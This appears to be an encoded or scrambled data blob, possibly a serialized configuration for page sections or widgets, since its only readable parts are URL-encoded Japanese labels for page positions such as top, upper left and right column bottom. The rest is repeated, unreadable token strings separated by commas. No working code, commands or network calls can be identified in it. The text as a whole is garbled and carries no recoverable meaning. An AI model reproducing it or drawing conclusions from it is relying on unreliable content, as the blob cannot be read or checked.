A9%E3%83%A0%E4%B8%ADs4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4s6iuzs1ujs4u0so,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvuvu3uv32mcitu9m7so,sousisbuju9s6siujs10sbu97u9u4ujcso8pseux,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muj5uk8uvums6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvu3uv3ukmubdcu9u4cu9muj5ukmc2uusououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseuru7u0smso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4hs4%E3%83%88%E3%83%83%E3%83%97s4%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Bs4u0u0ses4umsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmseso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s47iddsbu9s4sbu9usujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4ulu5seuzcubuqulseddumubsmubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uv32m7ubs6uziu4mvsbmuj32mussbu9vmb5u4ujubiu4u9s632mussbu9vmq2cujiusu5muuu9ujuqu9u9u4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseurumu0hso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4u0s4%E3%83%88%E3%83%83%E3%83%97s4%E5%B7%A6%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmumso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s47iddsbu9s4s6iuzs1ujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4ulu5seuzcubuqulseddumubsmubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uv32m7ubs6uziu4mvsbmuj32mussbu9vmb5u4ujubiu4u9s632mussbu9vmq2cujiusu5muuu9ujuqu9u9u4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseurumululso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4urs4%E3%83%88%E3%83%83%E3%83%97s4%E5%8F%B3%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmu0so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4uu5ujuj57s4sbu9usujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4ulu5seuzcubuqub5uzhubseubseuzhulubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uv32m7ubs6uziu4mvsbmuj32mussbu9vmb5u4ujubiu4u9s632mussbu9vmq2cujiusu5muuu9ujuqu9u9u4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseu0smhseso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4uls4%E3%83%88%E3%83%83%E3%83%97s4%E5%B7%A6%E4%B8%8Bs4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmurso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4uu5ujuj57s4s6iuzs1ujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4ulu5seuzcubuqub5uzhubseubseuzhulubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uv32m7ubs6uziu4mvsbmuj32mussbu9vmb5u4ujubiu4u9s632mussbu9vmq2cujiusu5muuu9ujuqu9u9u4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseu0hskhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4ses4%E3%83%88%E3%83%83%E3%83%97s4%E5%8F%B3%E4%B8%8Bs4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmulso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4s6iuzs1ujs4ugso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpumuxsrdiscpumuxso,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseuru0sku7ugurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u7u7vumulu7s4s6iuzs1ujs1u9ubdu9s6s4ururso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmulso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4s6iuzs1ujs4umso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpumuxsrdiscpumuxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umsku7ughseso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umses4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3%E4%B8%8Bs4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmseso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4s6iuzs1ujs4u0so,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8seu7u7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpumuxsrdiscpuruxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0u7hurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u7u7vseu7u7s4s6iuzs1uj7iddsbu9s4ugurso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmumso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s47iddsbu9s4sbu9usujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuqulseddumubsmubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumsmsmu7urugskumhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umu7s4%E8%A9%B3%E7%B4%B0s4%E5%B7%A6%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s47iddsbu9s4s6iuzs1ujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuqulseddumubsmubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumsmsmu7urugsmurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umugs4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo